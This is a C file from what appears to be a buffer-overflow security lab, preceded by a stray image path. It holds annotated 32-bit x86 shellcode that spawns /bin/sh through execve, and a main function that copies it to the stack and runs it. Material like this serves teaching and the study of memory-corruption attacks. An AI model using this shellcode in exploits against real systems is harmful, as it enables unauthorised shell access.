 /* call_shellcode.c  */
/* You can get this program from the lab’s website */

/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

const char code[] =
  "\x31\xc0"         /* Line 1:  xorl    %eax,%eax              */
  "\x50"             /* Line 2:  pushl   %eax                   */
  "\x68""//sh"       /* Line 3:  pushl   $0x68732f2f            */
  "\x68""/bin"       /* Line 4:  pushl   $0x6e69622f            */
  "\x89\xe3"         /* Line 5:  movl    %esp,%ebx              */
  "\x50"             /* Line 6:  pushl   %eax                   */
  "\x53"             /* Line 7:  pushl   %ebx                   */
  "\x89\xe1"         /* Line 8:  movl    %esp,%ecx              */
  "\x99"             /* Line 9:  cdq                            */
  "\xb0\x0b"         /* Line 10: movb    $0x0b,%al              */
  "\xcd\x80"         /* Line 11: int     $0x80                  */
;

int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}